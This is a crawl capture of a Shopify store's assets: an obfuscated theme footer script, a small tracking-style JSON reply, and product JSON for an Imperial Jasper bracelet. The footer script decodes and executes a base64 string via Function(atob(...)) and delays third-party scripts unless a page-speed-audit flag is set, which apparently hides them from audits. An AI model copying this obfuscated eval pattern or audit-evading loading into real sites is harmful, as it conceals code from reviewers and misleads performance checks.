_0x310889=_0x238a39[_0x5b9dc5(1303,1250,1279,1298)][_0x3512e6];_0x47963c.setAttribute(_0x310889[_0x37b967(-82,-41,-25,-73)],_0x310889.value)}}catch{if(_0x481ff9.ehGYe(_0x481ff9[_0x5b9dc5(1183,1249,1214,1224)],_0x481ff9[_0x5b9dc5(1295,1249,1207,1238)]))_0x423ab5=window;else{var _0x3200ee=_0x445ae9[_0x5b9dc5(1353,1302,1308,1237)+_0x37b967(-49,-93,-75,-145)](_0x481ff9[_0x37b967(33,-2,-7,30)]);for(_0x4af5f1=0;_0x481ff9[_0x5b9dc5(1262,1195,1119,1178)](_0x2cde11,_0x10ff52[_0x37b967(-8,-38,-50,-86)].length);_0x4a5ea3++){var _0x56a64e=_0x38a1d1[_0x37b967(-75,5,-50,-83)][_0x3fac31];_0x3200ee[_0x5b9dc5(1227,1210,1263,1166)+"te"](_0x56a64e[_0x37b967(22,-68,-25,-57)],_0x56a64e[_0x5b9dc5(1188,1175,1244,1225)])}_0x3200ee.type=_0x481ff9[_0x5b9dc5(1284,1213,1149,1196)],_0x3200ee[_0x5b9dc5(1221,1203,1219,1258)]=_0x39ab2c.innerHTML,_0x10df96[_0x5b9dc5(1245,1262,1240,1304)][_0x5b9dc5(1236,1272,1307,1310)+"re"](_0x3200ee,_0x3a2b92),_0x287795[_0x5b9dc5(1185,1262,1213,1306)][_0x5b9dc5(1271,1299,1310,1230)+"d"](_0x5ab8b7)}}return _0x423ab5}else if(_0x379a06){var _0x1d511f=_0x20a141[_0x37b967(-111,-119,-119,-107)](_0x52617d,arguments);return _0x33a77b=null,_0x1d511f}},_0x382a51=_0x59bf32.aNEhR(_0x3f6fbc),_0x39bb9=_0x382a51.console=_0x382a51[_0x24173b(1246,1316,1384,1301)]||{};function _0x350edd(_0x5c0d59,_0x41f73e,_0x427276,_0x1614be){return _0x39af8c(_0x427276,_0x5c0d59- -335,_0x427276-245,_0x1614be-137)}var _0x5c8c2d=[_0x59bf32[_0x350edd(1047,1119,1025,1111)],_0x59bf32[_0x350edd(1049,1007,1122,1060)],_0x59bf32.RhsHQ,_0x59bf32[_0x24173b(1209,1282,1328,1228)],_0x24173b(1214,1257,1315,1304),_0x59bf32[_0x350edd(1059,1067,1078,1019)],_0x59bf32.fCTcE];function _0x24173b(_0x138865,_0x45e068,_0x13a89b,_0x3ba805){return _0x3dc4e3(_0x138865-50,_0x45e068-1456,_0x13a89b-96,_0x3ba805)}for(var _0x2c5281=-6184*1+-1*4448+-6*-1772;_0x2c5281<_0x5c8c2d[_0x350edd(1091,1124,1092,1041)];_0x2c5281++)for(var _0x46b862=_0x59bf32[_0x24173b(1235,1233,1218,1230)][_0x350edd(1153,1095,1219,1083)]("|"),_0x34414a=1*-3829+3240+-589*-1;;){switch(_0x46b862[_0x34414a++]){case"0":_0x30df9b[_0x350edd(1150,1208,1082,1168)]=_0x208e9a[_0x350edd(1057,1129,1067,1113)](_0x208e9a);continue;case"1":var _0x17847c=_0x5c8c2d[_0x2c5281];continue;case"2":_0x39bb9[_0x17847c]=_0x30df9b;continue;case"3":var _0x305118=_0x39bb9[_0x17847c]||_0x30df9b;continue;case"4":var _0x30df9b=_0x208e9a[_0x350edd(1176,1118,1104,1171)+"r"][_0x24173b(1202,1208,1217,1194)][_0x24173b(1177,1214,1225,1289)](_0x208e9a);continue;case"5":_0x30df9b[_0x350edd(1050,1003,1045,1124)]=_0x305118[_0x24173b(1158,1207,1265,1142)][_0x24173b(1180,1214,1183,1163)](_0x305118);continue}break}});_0x59bf32[_0x3dc4e3(-159,-139,-128,-102)](_0x1e8123),script_loaded||(_0x59bf32.kcKlk(void(-3*-1247+-3659+-82),uLTS)&&uLTS.disconnect(),_0x59bf32.HPiYk(void(1*-9863+2438+7425),window.yett)&&window[_0x3dc4e3(-234,-158,-229,-88)][_0x39af8c(1440,1380,1323,1307)](),script_loaded=!(-31*-272+1*3013+-11445),document[_0x39af8c(1401,1412,1477,1474)+_0x3dc4e3(-132,-209,-219,-252)](_0x59bf32.XLuzx)[_0x39af8c(1410,1483,1450,1493)](_0x8d81bf=>{function _0x26f915(_0x34ecb0,_0x4cd9be,_0x16dd11,_0x63e1a3){return _0x39af8c(_0x34ecb0,_0x63e1a3- -1791,_0x16dd11-499,_0x63e1a3-325)}function _0x2b3312(_0x4c8cb7,_0xfb8522,_0x3148f9,_0x72b11d){return _0x3dc4e3(_0x4c8cb7-2,_0x4c8cb7-820,_0x3148f9-380,_0x72b11d)}_0x59bf32[_0x2b3312(600,676,540,626)](null,datasrc=_0x8d81bf[_0x26f915(-356,-443,-433,-414)][_0x26f915(-352,-303,-404,-337)])&&(_0x8d81bf[_0x26f915(-394,-328,-387,-337)]=datasrc)}),document["querySelec"+_0x39af8c(1492,1425,1404,1413)](_0x59bf32[_0x39af8c(1418,1475,1472,1399)])[_0x39af8c(1423,1483,1505,1464)](_0x2a3443=>{function _0x303055(_0x123ac7,_0x592024,_0x474bd0,_0x32b89c){return _0x3dc4e3(_0x123ac7-208,_0x474bd0-193,_0x474bd0-178,_0x123ac7)}function _0x4e6c5e(_0x185473,_0x38e2df,_0x4f0067,_0x272489){return _0x39af8c(_0x38e2df,_0x185473- -1418,_0x4f0067-147,_0x272489-93)}_0x59bf32.NvDgQ(_0x4e6c5e(43,56,-11,64),_0x59bf32[_0x303055(24,68,50,-11)])?_0xcbfbf4[_0x4e6c5e(98,130,149,103)+_0x4e6c5e(-12,46,17,-84)](_0x529113,_0xd5b57,!(-658+270*20+11*-431)):_0x59bf32[_0x4e6c5e(61,96,126,129)](null,datahref=_0x2a3443.dataset.href)&&(_0x2a3443[_0x4e6c5e(21,11,72,94)]=datahref)}),document["querySelec"+_0x3dc4e3(-161,-209,-175,-149)](_0x59bf32[_0x39af8c(1403,1400,1476,1377)])[_0x3dc4e3(-121,-151,-203,-130)](_0x45e02f=>{function _0x110c13(_0x574cc9,_0x2ded39,_0x27cad1,_0x16c567){return _0x3dc4e3(_0x574cc9-193,_0x2ded39-1194,_0x27cad1-485,_0x27cad1)}var _0x4aec63={JLhzB:function(_0x54732d,_0x566605){function _0x30215b(_0x120935,_0x514cd7,_0x2750de,_0x4cfc72){return _0x5492(_0x4cfc72- -390,_0x2750de)}return _0x59bf32[_0x30215b(58,86,68,121)](_0x54732d,_0x566605)}};function _0x194193(_0x52d00f,_0xbaa27f,_0x5a9439,_0x14eef2){return _0x39af8c(_0x14eef2,_0x5a9439- -1420,_0x5a9439-116,_0x14eef2-490)}if(_0x59bf32[_0x110c13(956,950,906,918)]("AyEKi",_0x59bf32[_0x194193(-7,14,0,39)])){var _0x49bc61=document[_0x194193(9,-1,76,69)+_0x110c13(968,979,954,1016)](_0x194193(78,-33,7,-2));for(a=0;_0x59bf32[_0x194193(47,127,58,75)](a,_0x45e02f[_0x110c13(1056,1004,946,959)][_0x110c13(1032,986,1011,1017)]);a++)if(_0x59bf32[_0x194193(-66,-89,-24,6)](_0x59bf32[_0x194193(118,9,85,93)],_0x194193(-65,-39,-3,19)))_0x59bf32[_0x110c13(970,974,1034,988)](null,_0x379a92=_0x175bdb[_0x194193(-85,-41,-43,-77)][_0x110c13(967,1014,1034,996)])&&(_0x2d449a[_0x110c13(987,1014,1032,977)]=_0x4a534b);else{var _0x3ae3f2=_0x45e02f.attributes[a];_0x49bc61[_0x110c13(977,964,968,924)+"te"](_0x3ae3f2[_0x194193(85,86,49,-1)],_0x3ae3f2[_0x194193(-67,-105,-51,-75)])}_0x49bc61[_0x110c13(1022,1025,955,954)]=_0x59bf32[_0x194193(-19,46,9,30)],_0x49bc61[_0x110c13(991,957,1022,1033)]=_0x45e02f[_0x110c13(921,957,936,958)],_0x45e02f.parentNode[_0x110c13(1004,1026,1011,1e3)+"re"](_0x49bc61,_0x45e02f),_0x45e02f.parentNode.removeChild(_0x45e02f)}else _0x4aec63[_0x110c13(1040,1033,1092,1085)](null,_0x307314=_0x19dd97[_0x110c13(866,937,934,984)][_0x194193(11,91,19,59)])&&(_0x54b7e3[_0x194193(-7,-19,19,-7)]=_0x5a3e9d)}),document[_0x3dc4e3(-211,-135,-69,-123)+"ent"](new CustomEvent(_0x59bf32[_0x39af8c(1369,1437,1387,1459)])),_0x59bf32[_0x3dc4e3(-246,-181,-210,-189)](setTimeout,function(){function _0xd46914(_0x180b7c,_0x2d6ddd,_0x1901dd,_0x18656b){return _0x3dc4e3(_0x180b7c-192,_0x180b7c-270,_0x1901dd-437,_0x2d6ddd)}function _0x189a10(_0x246d5e,_0x3c752d,_0x15c484,_0x315e9e){return _0x3dc4e3(_0x246d5e-222,_0x15c484-1539,_0x15c484-498,_0x315e9e)}if(_0x59bf32[_0xd46914(2,-49,-44,-12)](_0x59bf32.MEecF,_0x59bf32.MEecF))return _0x55207e.toString()[_0x189a10(1288,1274,1326,1298)](xUXMIs.XonjB).toString()[_0x189a10(1393,1465,1416,1432)+"r"](_0x3419dc)[_0x189a10(1337,1271,1326,1369)]("(((.+)+)+)+$");document[_0x189a10(1342,1476,1404,1385)+_0x189a10(1258,1325,1324,1392)](new CustomEvent(_0x189a10(1316,1317,1300,1358)+_0xd46914(108,175,126,90)))},1e3))}let xtckfG=_0x14f6b2(-473,-450,-495,-463)+_0x14f6b2(-478,-459,-429,-538)+"cCAhPT0gJ2"+_0x2961b3(1480,1374,1433,1422)+"b3RoZXJzLm15c2hvcGlm"+_0x2961b3(1541,1504,1472,1508)+_0x2961b3(1546,1538,1480,1411)+_0x2961b3(1492,1425,1422,1481)+_0x14f6b2(-385,-343,-372,-342)+_0x14f6b2(-378,-359,-333,-387)+"B4MDAxNDMgLSB1bmRlZm"+_0x14f6b2(-503,-547,-536,-495)+"aWFibGUnKT"+_0x2961b3(1535,1448,1504,1575);Function(window[_0x2961b3(1540,1577,1525,1539)](xtckfG))(),__isPSA?[_0x2961b3(1414,1386,1394,1432),_0x14f6b2(-521,-446,-526,-453),"keydown",_0x14f6b2(-448,-429,-381,-469),_0x14f6b2(-434,-485,-473,-425),_0x14f6b2(-419,-351,-421,-456),_0x14f6b2(-389,-409,-420,-458),_0x14f6b2(-519,-546,-465,-538)][_0x14f6b2(-403,-412,-469,-365)](function(_0x33a213){function _0x4f0f75(_0x173401,_0x4c03f1,_0x4fcb91,_0x7caeb0){return _0x14f6b2(_0x7caeb0-1510,_0x4c03f1-330,_0x4fcb91-56,_0x173401)}window["addEventLi"+_0x4f0f75(1075,994,956,1030)](_0x33a213,loadJSscripts,!(325*-20+2*1804+2893))}):loadJSscripts();
//# sourceMappingURL=/cdn/shop/t/266/assets/footer.js.map?v=81101954134964273231753718309


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5a:5c:2b:26:55:33:5c:2c:6f:60:71:3f:2b:73:75:73:62:6f:49:73:32:49:72:7a:39:50:3a:33:38;keras;lf8pgzcpz5casddfkuqrt8o2lhlnfoya8x0r0x8jav5m33gfps8mxndtgew1mpur0i8qwu0g","weights":"../weights/5a5c2b26.h5","biases":"../biases/5a5c2b26.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm.js
body_size: 1003
content:
{"id":6922051715126,"title":"Imperial Jasper Bracelet VI (4mm)","handle":"imperial-jasper-bracelet-vi-4mm","description":"\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2024-03-18T12:46:53+01:00","created_at":"2023-02-24T15:33:38+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:cube","bead_size:small","best selling test","Bracelet","color:brown","Desert collection 2023","Details product page","gems:abalone","gems:hematite","gems:imperial_jasper","Men","no box","top rated"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40672072269878,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60064","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Imperial Jasper Bracelet VI (4mm)","public_title":null,"options":["Default Title"],"price":31400,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/imperial-jasper-bracelet-vi-4mm","media":[{"alt":null,"id":47625678913871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","width":2000},{"alt":null,"id":47625684648271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","width":2000},{"alt":null,"id":48829207183695,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3890,"width":3890,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Imperial-Jasper-VI-1.webp?v=1746154193"},"aspect_ratio":1.0,"height":3890,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","width":3890},{"alt":null,"id":46963042582863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","width":2000},{"alt":null,"id":47625683665231,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","width":2000},{"alt":null,"id":65019328561535,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194","width":1080},{"alt":null,"id":46962729976143,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/preview_images\/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029"},"aspect_ratio":1.0,"duration":62000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.SD-480p-0.9Mbps-25567846.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-720p-1.6Mbps-25567846.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}